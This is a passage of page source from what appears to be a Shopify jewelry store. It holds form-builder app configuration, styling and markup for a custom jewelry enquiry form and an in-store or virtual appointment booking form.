address.","id":17696,"mimeTypes":null,"fileMaxSize":null,"pattern":null,"isDeletable":true},{"value":"Symfony\\\\Component\\\\Validator\\\\Constraints\\\\NotBlank","label":"Required","name":"required","errorMessage":"This value shouldn&#039;t be blank","id":17697,"mimeTypes":null,"fileMaxSize":null,"pattern":null,"isDeletable":true}]},{"id":19277,"name":"custom_662f89a97ca9c9_40529433","icon":"nf-fas nf-fa-ring","type":"choice","step":1,"choices":"[\\\"Engagement Ring\\\",\\\"Ladies Band\\\",\\\"Mens Band\\\",\\\"Pendant & Necklace\\\",\\\"Earrings\\\",\\\"Bracelets\\\",\\\"Other\\\"]","placeholder":"Jewelry Type","width":"col-md-12","isMultipleChoice":0,"isConditional":0,"isRequired":1,"canRender":1,"dependsOn":null,"dependsOnValues":"[]","label":"Jewelry Type","validationRules":[{"value":"Symfony\\\\Component\\\\Validator\\\\Constraints\\\\NotBlank","label":"Required","name":"required","errorMessage":"This value shouldn&#039;t be blank","id":17698,"mimeTypes":null,"fileMaxSize":null,"pattern":null,"isDeletable":true}],"settings":{"differentValueAndLabel":false},"defaultValue":"[]"},{"id":19279,"name":"custom_662f8b18bbb616_82859805","icon":"nf-fas nf-fa-list","type":"choice","step":1,"choices":"[\\\"White Gold\\\",\\\"Yellow Gold\\\",\\\"Rose Gold\\\",\\\"Platinum\\\",\\\"Titanium\\\",\\\"Cobalt\\\",\\\"Stainless Steel\\\"]","placeholder":"Metal Color","width":"col-md-12","isMultipleChoice":0,"isConditional":0,"isRequired":1,"canRender":1,"dependsOn":null,"dependsOnValues":"[]","label":"Metal Color","validationRules":[{"value":"Symfony\\\\Component\\\\Validator\\\\Constraints\\\\NotBlank","label":"Required","name":"required","errorMessage":"This value shouldn&#039;t be blank","id":17700,"mimeTypes":null,"fileMaxSize":null,"pattern":null,"isDeletable":true}],"settings":{"differentValueAndLabel":false},"defaultValue":"[]"},{"id":19280,"name":"custom_662f8bd3839888_24357141","icon":null,"type":"textarea","step":1,"choices":"[]","placeholder":"Tell Us About Your Custom Jewelry Project","width":"col-md-12","isMultipleChoice":0,"isConditional":0,"isRequired":1,"canRender":1,"dependsOn":null,"dependsOnValues":"[]","label":"Tell Us About Your Custom Jewelry Project","validationRules":[{"value":"Symfony\\\\Component\\\\Validator\\\\Constraints\\\\NotBlank","label":"Required","name":"required","errorMessage":"This value shouldn&#039;t be blank","id":17701,"mimeTypes":null,"fileMaxSize":null,"pattern":null,"isDeletable":true}],"minHeight":90},{"id":19281,"name":"custom_662f8bf2716216_28921993","icon":"nf-far nf-fa-image","type":"file","step":1,"choices":"[]","placeholder":"Upload Images of Project","width":"col-md-12","isMultipleChoice":0,"isConditional":0,"isRequired":0,"canRender":1,"dependsOn":null,"dependsOnValues":"[]","label":"Upload Images of Project","validationRules":[{"value":"Symfony\\\\Component\\\\Validator\\\\Constraints\\\\File","label":"File max size","name":"file_size","errorMessage":"Uploaded file&#039;s max size is 15 megabytes","id":17702,"mimeTypes":null,"fileMaxSize":10,"pattern":null,"isDeletable":false},{"value":"Symfony\\\\Component\\\\Validator\\\\Constraints\\\\Count","label":"Max number of files per submission","name":"max_count","errorMessage":"It should be not more than 10 files per submission","id":17703,"mimeTypes":null,"fileMaxSize":10,"pattern":null,"isDeletable":false}],"settings":{"showUploadProgress":true,"sendAsAttachment":false},"isInline":0},{"id":19272,"name":"submit","icon":null,"type":"submit","step":1,"choices":"[]","placeholder":"Submit placeholder","width":"col-md-12","isMultipleChoice":0,"isConditional":0,"isRequired":0,"canRender":1,"dependsOn":null,"dependsOnValues":"[]","label":"SUBMIT","validationRules":[],"settings":{"prevButtonText":"Previous","nextButtonText":"Next"}}],"currentStep":1,"isMultiStepBarVisible":1,"multiStepBarColor":"rgba(204,204,204,1)","multiStepBarActiveColor":"rgba(75,181,67,1)","stepAnimation":"","stepAnimationDuration":1.2,"prepopulateEmail":1,"prepopulatePhone":1}}');
    const nfFormKeys = Object.keys(nfFormsObj);
    nfFormKeys.forEach((key) => {
      window['nfn-forms'][key] = nfFormsObj[key];
    });

    window['nf-widget-url'] = 'https://cdn.shopify.com/extensions/01997ad6-fa12-7310-b1f5-09621fb50b65/nerdy-form-builder-41/assets/nerdy_form_widget.js';
</script>
<script id="nf-init" src="https://cdn.shopify.com/extensions/01997ad6-fa12-7310-b1f5-09621fb50b65/nerdy-form-builder-41/assets/nerdy_form_init.js" defer></script>
<script id="nf-widget" src="https://cdn.shopify.com/extensions/01997ad6-fa12-7310-b1f5-09621fb50b65/nerdy-form-builder-41/assets/nerdy_form_widget.js" defer></script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/powerful-form-builder/blocks/app-embed/e4bcb1eb-35b2-42e6-bc37-bfe0e1542c9d --><script type="text/javascript" hs-ignore data-cookieconsent="ignore">
  var Globo = Globo || {};
  var globoFormbuilderRecaptchaInit = function(){};
  var globoFormbuilderHcaptchaInit = function(){};
  window.Globo.FormBuilder = window.Globo.FormBuilder || {};
  window.Globo.FormBuilder.shop = {"configuration":{"money_format":"${{amount}}"},"pricing":{"features":{"bulkOrderForm":true,"cartForm":true,"fileUpload":30,"removeCopyright":true,"restrictedEmailDomains":true,"metrics":true}},"settings":{"copyright":"Powered by <a href=\"https://globosoftware.net\" target=\"_blank\">Globo</a> <a href=\"https://apps.shopify.com/form-builder-contact-form\" target=\"_blank\">Contact Form</a>","hideWaterMark":false,"reCaptcha":{"recaptchaType":"v2","siteKey":"6Ld7c08gAAAAAJ9Ifev4KUuAj3kR5OjUBvOwGwJU","languageCode":"en"},"hCaptcha":{"siteKey":false},"scrollTop":false,"customCssCode":"","customCssEnabled":false,"additionalColumns":[]},"encryption_form_id":1,"url":"https://form.globo.io/","CDN_URL":"https://dxo9oalx9qc1s.cloudfront.net","app_id":"1783207"};

  if(window.Globo.FormBuilder.shop.settings.customCssEnabled && window.Globo.FormBuilder.shop.settings.customCssCode){
    const customStyle = document.createElement('style');
    customStyle.type = 'text/css';
    customStyle.innerHTML = window.Globo.FormBuilder.shop.settings.customCssCode;
    document.head.appendChild(customStyle);
  }

  window.Globo.FormBuilder.forms = [];
    
      
      
      
      window.Globo.FormBuilder.forms[82323] = {"82323":{"elements":[{"id":"group-1","type":"group","label":"Page 1","description":"","elements":[{"id":"radio-3","type":"radio","label":"Appointment Type","options":"Virtual\nIn-Store","defaultOption":"","description":"","hideLabel":false,"keepPositionLabel":false,"required":true,"ifHideLabel":false,"inlineOption":100,"columnWidth":100},{"id":"select","type":"select","label":"Title","placeholder":"Please select","options":"Ms.\nMr.\nMrs.\nMiss\nDr.","defaultOption":"","description":"","hideLabel":false,"keepPositionLabel":false,"required":true,"ifHideLabel":false,"inputIcon":"","columnWidth":33.33,"conditionalField":false,"onlyShowIf":false,"radio-3":false},{"id":"text","type":"text","label":"First Name","placeholder":"First Name","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"required":true,"ifHideLabel":false,"inputIcon":"","columnWidth":33.33,"conditionalField":false,"onlyShowIf":false,"radio-3":false,"select":false},{"id":"name","type":"name","label":"Last Name","placeholder":"Last Name","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"required":true,"ifHideLabel":false,"inputIcon":"","columnWidth":33.33,"conditionalField":false,"onlyShowIf":false,"radio-3":false,"select":false},{"id":"email","type":"email","label":"Email","placeholder":"Your Email Address","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"required":true,"ifHideLabel":false,"inputIcon":"","columnWidth":50,"conditionalField":false,"onlyShowIf":false,"radio-3":false,"select":false},{"id":"phone","type":"phone","label":"Phone","placeholder":"Your Phone Number","description":"","validatePhone":true,"onlyShowFlag":false,"defaultCountryCode":"us","limitCharacters":true,"characters":"10","hideLabel":false,"keepPositionLabel":false,"required":true,"ifHideLabel":false,"inputIcon":"","columnWidth":50,"conditionalField":false,"onlyShowIf":false,"radio-3":false,"select":false},{"id":"radio","type":"radio","label":"Preferred Method of Contact","options":"Email\nCall\nText","defaultOption":"Email","description":"","hideLabel":false,"keepPositionLabel":false,"required":true,"ifHideLabel":false,"inlineOption":100,"columnWidth":50,"conditionalField":false,"onlyShowIf":false,"radio-3":false,"select":false},{"id":"radio-2","type":"radio","label":"Interested In","options":"Bridal\nFashion\nBoth","defaultOption":"Bridal","description":"","hideLabel":false,"keepPositionLabel":false,"required":true,"ifHideLabel":false,"inlineOption":100,"columnWidth":50,"conditionalField":false,"onlyShowIf":false,"radio-3":false,"select":false,"radio":false},{"id":"datetime","type":"datetime","label":"Preferred Date","placeholder":"Preferred Date","description":"","hideLabel":false,"keepPositionLabel":false,"required":true,"ifHideLabel":false,"format":"date","otherLang":false,"localization":"es","date-format":"Y-m-d","time-format":"12h","isLimitDate":true,"limitDateType":"disablingDates","limitDateSpecificEnabled":true,"limitDateSpecificDates":"","limitDateRangeEnabled":false,"limitDateRangeDates":"","limitDateDOWEnabled":true,"limitDateDOWDates":["saturday","sunday"],"inputIcon":"","columnWidth":50,"conditionalField":false,"onlyShowIf":false,"radio-3":false,"select":false,"radio":false,"radio-2":false},{"id":"select-2","type":"select","label":"Preferred Time","placeholder":"Please select","options":"10:00 AM - 11:00 AM\n11:00 AM - 12:00 PM\n12:00 PM - 01:00 PM\n01:00 PM - 02:00 PM\n02:00 PM - 03:00 PM\n03:00 PM - 04:00 PM\n04:00 PM - 05:00 PM","defaultOption":"","description":"","hideLabel":false,"keepPositionLabel":false,"required":true,"ifHideLabel":false,"inputIcon":"","columnWidth":50,"conditionalField":false,"onlyShowIf":false,"radio-3":false,"select":false,"radio":false,"radio-2":false},{"id":"textarea","type":"textarea","label":"Comment","placeholder":"Your Comments or Questions","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"required":true,"ifHideLabel":false,"columnWidth":100,"conditionalField":false,"onlyShowIf":false,"radio-3":false,"select":false,"radio":false,"radio-2":false,"select-2":false}]}],"errorMessage":{"required":"Please fill in field","invalid":"Invalid","invalidName":"Invalid name","invalidEmail":"Invalid email","invalidURL":"Invalid URL","invalidPhone":"Invalid phone","invalidNumber":"Invalid number","invalidPassword":"Invalid password","confirmPasswordNotMatch":"Confirmed password doesn't match","customerAlreadyExists":"Customer already exists","fileSizeLimit":"File size limit exceeded","fileNotAllowed":"File extension not allowed","requiredCaptcha":"Please, enter the captcha","requiredProducts":"Please select product","limitQuantity":"The number of products left in stock has been exceeded","shopifyInvalidPhone":"phone - Enter a valid phone number to use this delivery method","shopifyPhoneHasAlready":"phone - Phone has already been taken","shopifyInvalidProvice":"addresses.province - is not valid","otherError":"Something went wrong, please try again"},"appearance":{"layout":"boxed","width":600,"style":"classic","mainColor":"rgba(69,59,99,1)","headingColor":"rgba(44,44,44,1)","labelColor":"rgba(27,27,27,1)","descriptionColor":"#6c757d","optionColor":"#000","paragraphColor":"#000","paragraphBackground":"#fff","background":"color","backgroundColor":"#FFF","backgroundImage":"","backgroundImageAlignment":"middle","floatingIcon":"\u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"envelope\" class=\"svg-inline--fa fa-envelope fa-w-16\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 512 512\"\u003e\u003cpath fill=\"currentColor\" d=\"M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e","floatingText":"","displayOnAllPage":false,"position":"bottom right","formType":"normalForm"},"afterSubmit":{"action":"clearForm","message":"\u003ch4\u003eThanks for\u0026nbsp;Booking an Appointment\u003c\/h4\u003e\n\u003cp\u003e\u0026nbsp;\u003c\/p\u003e\n\u003cp\u003eWe appreciate your booking. One of our\u0026nbsp;staff will get back\u0026nbsp;to\u0026nbsp;you soon!\u003c\/p\u003e\n\u003cp\u003e\u0026nbsp;\u003c\/p\u003e\n\u003cp\u003eHave a great day!\u003c\/p\u003e","redirectUrl":"","enableGa":false,"gaEventCategory":"Form Builder by Globo","gaEventAction":"Submit","gaEventLabel":"Contact us form","enableFpx":false,"fpxTrackerName":""},"footer":{"description":"","previousText":"Previous","nextText":"Next","submitText":"Submit","resetButton":false,"resetButtonText":"Reset","submitFullWidth":true,"submitAlignment":"left"},"header":{"active":true,"title":"Book In-Store Or Virtual Appointment","description":"\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e"},"isStepByStepForm":true,"publish":{"requiredLogin":false,"requiredLoginMessage":"Please \u003ca href=\"\/account\/login\" title=\"login\"\u003elogin\u003c\/a\u003e to continue","publishType":"embedCode","embedCode":"\u003cdiv class=\"globo-formbuilder\" data-id=\"ODIzMjM=\"\u003e\u003c\/div\u003e","shortCode":"{formbuilder:ODIzMjM=}","popup":"\u003cbutton class=\"globo-formbuilder-open\" data-id=\"ODIzMjM=\"\u003eOpen form\u003c\/button\u003e","lightbox":"\u003cdiv class=\"globo-form-publish-modal lightbox hidden\" data-id=\"ODIzMjM=\"\u003e\u003cdiv class=\"globo-form-modal-content\"\u003e\u003cdiv class=\"globo-formbuilder\" data-id=\"ODIzMjM=\"\u003e\u003c\/div\u003e\u003c\/div\u003e\u003c\/div\u003e","enableAddShortCode":false,"selectPage":"82597150781","selectPositionOnPage":"top","selectTime":"forever","setCookie":"1"},"reCaptcha":{"enable":true,"note":"Please make sure that you have set Google reCaptcha v2 Site key and Secret key in \u003ca href=\"\/admin\/settings\"\u003eSettings\u003c\/a\u003e"},"html":"\n\u003cdiv class=\"globo-form boxed-form globo-form-id-82323\"\u003e\n\u003cstyle\u003e\n.globo-form-id-82323 .globo-form-app{\n    max-width: 600px;\n    width: -webkit-fill-available;\n    \n    background-color: #FFF;\n    \n    \n}\n\n.globo-form-id-82323 .globo-form-app .globo-heading{\n    color: rgba(44,44,44,1)\n}\n.globo-form-id-82323 .globo-form-app .globo-description,\n.globo-form-id-82323 .globo-form-app .header .globo-description{\n    color: #6c757d\n}\n.globo-form-id-82323 .globo-form-app .globo-label,\n.globo-form-id-82323 .globo-form-app .globo-form-control label.globo-label,\n.globo-form-id-82323 .globo-form-app .globo-form-control label.globo-label span.label-content{\n    color: rgba(27,27,27,1);\n    text-align: left !important;\n}\n.globo-form-id-82323 .globo-form-app .globo-label.globo-position-label{\n    height: 20px !important;\n}\n.globo-form-id-82323 .globo-form-app .globo-form-control .help-text.globo-description{\n    color: #6c757d\n}\n.globo-form-id-82323 .globo-form-app .globo-form-control .checkbox-wrapper .globo-option,\n.globo-form-id-82323 .globo-form-app .globo-form-control .radio-wrapper .globo-option\n{\n    color: #000\n}\n.globo-form-id-82323 .globo-form-app .footer,\n.globo-form-id-82323 .globo-form-app .gfb__footer{\n    text-align:left;\n}\n.globo-form-id-82323 .globo-form-app .footer button,\n.globo-form-id-82323 .globo-form-app .gfb__footer button{\n    border:1px solid rgba(69,59,99,1);\n    \n        width:100%;\n    \n}\n.globo-form-id-82323 .globo-form-app .footer button.submit,\n.globo-form-id-82323 .globo-form-app .gfb__footer button.submit\n.globo-form-id-82323 .globo-form-app .footer button.checkout,\n.globo-form-id-82323 .globo-form-app .gfb__footer button.checkout,\n.globo-form-id-82323 .globo-form-app .footer button.action.loading .spinner,\n.globo-form-id-82323 .globo-form-app .gfb__footer button.action.loading .spinner{\n    background-color: rgba(69,59,99,1);\n    color : #ffffff;\n}\n.globo-form-id-82323 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(69,59,99,1)\" d=\"M528.1 171.5L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6zM388.6 312.3l23.7 138.4L288 385.4l-124.3 65.3 23.7-138.4-100.6-98 139-20.2 62.2-126 62.2 126 139 20.2-100.6 98z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-82323 .globo-form-app .globo-form-control .star-rating\u003efieldset\u003einput:checked ~ label:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(69,59,99,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-82323 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover:before,\n.globo-form-id-82323 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover ~ label:before{\n    content : url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(69,59,99,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e')\n}\n.globo-form-id-82323 .globo-form-app .globo-form-control .radio-wrapper .radio-input:checked ~ .radio-label:after {\n    background: rgba(69,59,99,1);\n    background: radial-gradient(rgba(69,59,99,1) 40%, #fff 45%);\n}\n.globo-form-id-82323 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input:checked ~ .checkbox-label:before {\n    border-color: rgba(69,59,99,1);\n    box-shadow: 0 4px 6px rgba(50,50,93,0.11), 0 1px 3px rgba(0,0,0,0.08);\n    background-color: rgba(69,59,99,1);\n}\n.globo-form-id-82323 .globo-form-app .step.-completed .step__number,\n.globo-form-id-82323 .globo-form-app .line.-progress,\n.globo-form-id-82323 .globo-form-app .line.-start{\n    background-color: rgba(69,59,99,1);\n}\n.globo-form-id-82323 .globo-form-app .checkmark__check,\n.globo-form-id-82323 .globo-form-app .checkmark__circle{\n    stroke: rgba(69,59,99,1);\n}\n.globo-form-id-82323 .floating-button{\n    background-color: rgba(69,59,99,1);\n}\n.globo-form-id-82323 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input ~ .checkbox-label:before,\n.globo-form-app .globo-form-control .radio-wrapper .radio-input ~ .radio-label:after{\n    border-color : rgba(69,59,99,1);\n}\n.globo-form-id-82323 .flatpickr-day.selected, \n.globo-form-id-82323 .flatpickr-day.startRange, \n.globo-form-id-82323 .flatpickr-day.endRange, \n.globo-form-id-82323 .flatpickr-day.selected.inRange, \n.globo-form-id-82323 .flatpickr-day.startRange.inRange, \n.globo-form-id-82323 .flatpickr-day.endRange.inRange, \n.globo-form-id-82323 .flatpickr-day.selected:focus, \n.globo-form-id-82323 .flatpickr-day.startRange:focus, \n.globo-form-id-82323 .flatpickr-day.endRange:focus, \n.globo-form-id-82323 .flatpickr-day.selected:hover, \n.globo-form-id-82323 .flatpickr-day.startRange:hover, \n.globo-form-id-82323 .flatpickr-day.endRange:hover, \n.globo-form-id-82323 .flatpickr-day.selected.prevMonthDay, \n.globo-form-id-82323 .flatpickr-day.startRange.prevMonthDay, \n.globo-form-id-82323 .flatpickr-day.endRange.prevMonthDay, \n.globo-form-id-82323 .flatpickr-day.selected.nextMonthDay, \n.globo-form-id-82323 .flatpickr-day.startRange.nextMonthDay, \n.globo-form-id-82323 .flatpickr-day.endRange.nextMonthDay {\n    background: rgba(69,59,99,1);\n    border-color: rgba(69,59,99,1);\n}\n.globo-form-id-82323 .globo-paragraph,\n.globo-form-id-82323 .globo-paragraph * {\n    background: #fff !important;\n    color: #000 !important;\n    width: 100%!important;\n}\n\u003c\/style\u003e\n\u003cstyle\u003e\n    :root .globo-form-app[data-id=\"82323\"]{\n        --gfb-primary-color: rgba(69,59,99,1);\n        --gfb-form-width: 600px;\n        --gfb-font-family: sans-serif;\n        --gfb-bg-color: #FFF;\n        --gfb-bg-position: top;\n        \n            --gfb-bg-color: #FFF;\n        \n        \n    }\n\u003c\/style\u003e\n\u003cdiv class=\"globo-form-app boxed-layout gfb-style-classic\" data-id=82323\u003e\n    \u003cdiv class=\"header dismiss hidden\" onclick=\"Globo.FormBuilder.closeModalForm(this)\"\u003e\n        \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n    \u003c\/div\u003e\n    \u003cform class=\"g-container\" novalidate action=\"\/api\/front\/form\/82323\/send\" method=\"POST\" enctype=\"multipart\/form-data\" data-id=82323\u003e\n        \n            \n            \u003cdiv class=\"header\"\u003e\n                \u003ch3 class=\"title globo-heading\"\u003eBook In-Store Or Virtual Appointment\u003c\/h3\u003e\n                \n            \u003c\/div\u003e\n            \n        \n        \n            \u003cdiv class=\"globo-formbuilder-wizard\" data-id=82323\u003e\n                \u003cdiv class=\"wizard__content\"\u003e\n                    \u003cheader class=\"wizard__header\"\u003e\n                        \u003cdiv class=\"wizard__steps\"\u003e\n                        \u003cnav class=\"steps hidden\"\u003e\n                            \n                            \n                                \n                            \n                            \n                                \n                                \n                                \n                                \n                                \u003cdiv class=\"step last \"  data-step=\"0\" \u003e\n                                    \u003cdiv class=\"step__content\"\u003e\n                                        \u003cp class=\"step__number\"\u003e\u003c\/p\u003e\n                                        \u003csvg class=\"checkmark\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=52 height=52 viewBox=\"0 0 52 52\"\u003e\n                                            \u003ccircle class=\"checkmark__circle\" cx=\"26\" cy=\"26\" r=\"25\" fill=\"none\"\/\u003e\n                                            \u003cpath class=\"checkmark__check\" fill=\"none\" d=\"M14.1 27.2l7.1 7.2 16.7-16.8\"\/\u003e\n                                        \u003c\/svg\u003e\n                                        \u003cdiv class=\"lines\"\u003e\n                                            \n                                                \u003cdiv class=\"line -start\"\u003e\u003c\/div\u003e\n                                            \n                                            \u003cdiv class=\"line -background\"\u003e\n                                            \u003c\/div\u003e\n                                            \u003cdiv class=\"line -progress\"\u003e\n                                            \u003c\/div\u003e\n                                        \u003c\/div\u003e  \n                                    \u003c\/div\u003e\n                                \u003c\/div\u003e\n                            \n                        \u003c\/nav\u003e\n                        \u003c\/div\u003e\n                    \u003c\/header\u003e\n                    \u003cdiv class=\"panels\"\u003e\n                        \n                        \n                        \n                        \n                        \u003cdiv class=\"panel \" data-id=82323  data-step=\"0\" style=\"padding-top:0\"\u003e\n                            \n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column\"  data-default-value=\"\"\u003e\n    \u003clabel class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Appointment Type\"\u003eAppointment Type\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \n    \n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cul class=\"flex-wrap\"\u003e\n            \n            \u003cli class=\"globo-list-control option-1-column\"\u003e\n                \u003cdiv class=\"radio-wrapper\"\u003e\n                    \u003cinput class=\"radio-input\"  id=\"82323-radio-3-Virtual-\" type=\"radio\"   data-type=\"radio\" name=\"radio-3\" presence value=\"Virtual\"\u003e\n                    \u003clabel class=\"radio-label globo-option\" for=\"82323-radio-3-Virtual-\"\u003eVirtual\u003c\/label\u003e\n                \u003c\/div\u003e\n            \u003c\/li\u003e\n            \n            \u003cli class=\"globo-list-control option-1-column\"\u003e\n                \u003cdiv class=\"radio-wrapper\"\u003e\n                    \u003cinput class=\"radio-input\"  id=\"82323-radio-3-In-Store-\" type=\"radio\"   data-type=\"radio\" name=\"radio-3\" presence value=\"In-Store\"\u003e\n                    \u003clabel class=\"radio-label globo-option\" for=\"82323-radio-3-In-Store-\"\u003eIn-Store\u003c\/label\u003e\n                \u003c\/div\u003e\n            \u003c\/li\u003e\n            \n        \u003c\/ul\u003e\n    \u003c\/div\u003e\n    \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-3-column\"  data-default-value=\"\"\u003e\n    \u003clabel for=\"82323-select\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Title\"\u003eTitle\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \n    \n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cselect name=\"select\"  id=\"82323-select\" class=\"classic-input\" presence\u003e\n            \u003coption selected=\"selected\" value=\"\" disabled=\"disabled\"\u003ePlease select\u003c\/option\u003e\n            \n            \u003coption value=\"Ms.\" \u003eMs.\u003c\/option\u003e\n            \n            \u003coption value=\"Mr.\" \u003eMr.\u003c\/option\u003e\n            \n            \u003coption value=\"Mrs.\" \u003eMrs.\u003c\/option\u003e\n            \n            \u003coption value=\"Miss\" \u003eMiss\u003c\/option\u003e\n            \n            \u003coption value=\"Dr.\" \u003eDr.\u003c\/option\u003e\n            \n        \u003c\/select\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-3-column\" \u003e\n    \u003clabel for=\"82323-text\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"First Name\"\u003eFirst Name\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"classic-input\" id=\"82323-text\" name=\"text\" placeholder=\"First Name\" presence  \u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-3-column\" \u003e\n\u003clabel for=\"82323-name\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Last Name\"\u003eLast Name\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cinput type=\"text\"  data-type=\"name\" class=\"classic-input\" id=\"82323-name\" name=\"name\" placeholder=\"Last Name\" presence  \u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column\" \u003e\n    \u003clabel for=\"82323-email\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Email\"\u003eEmail\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cinput type=\"text\"  data-type=\"email\" class=\"classic-input\" id=\"82323-email\" name=\"email\" placeholder=\"Your Email Address\" presence  \u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column\" \u003e\n    \u003clabel for=\"82323-phone\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" 